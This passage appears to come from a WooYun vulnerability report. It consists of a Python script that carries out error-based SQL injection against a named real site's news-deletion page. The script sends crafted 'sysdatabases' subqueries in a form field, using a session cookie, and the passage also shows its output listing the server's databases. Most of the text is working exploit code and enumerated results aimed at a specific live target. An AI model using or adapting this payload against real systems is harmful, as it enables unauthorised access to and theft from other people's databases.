 headers = {
'Cookie': 'ASP.NET_SessionId=adg4hn45zmhams55u50mil45; dichancmsauth=
for i in range(1, 14):
payload = '0/(select top 1 name from master..sysdatabases where name not in (select top %s name from master..sysdatabases))' % i
body = {'__VIEWSTATE': '/wEPDwUKMTkwNjc4NTIwMWRkXGYxEvkDlDR5TJiN9oPRDcCJMgo=',
'__VIEWSTATEGENERATOR': '59FA1B9F',
'__EVENTVALIDATION': '/wEWAwKqv92KDALZifH9CgKM54rGBghPZBNspYOcVa/5oCp6+cB/NDlD',
'housenewsIds': payload, 'Button1': '%E7%A1%AE%E5%AE%9A'}
url = 'http://cms.dichan.com/news/deletenews.aspx'
conn = requests.post(url, data=body, headers=headers, verify=False, allow_redirects=False)
html_doc = conn.content
conn.close()
print ".",
if conn.status_code == 200:
break
# get tables from response
begain = html_doc.index('nvarchar')
end = html_doc.index('int')
database = html_doc[begain + 14:end - 24]
user += database + ' , '
print database
print '\n[Done] SqlServer database is %s' % user
Run sinaCmsDichan
Start to retrive SqlServer database:
. tempdb
. model
. msdb
. ReportServer
. ReportServerTempDB
. Dichan_News
. dichan
. Dichan_CMS
. Dichan_Job_2010
. Dichan_Data
.
所有存在的数据库
[Done] SqlServer database is tempdb , model , msdb , ReportServer , ReportServerTempDB , Dichan_News , dichan , Dichan_CMS , Dichan_Job_2010 , Dichan_Data ,
www.wooyun.org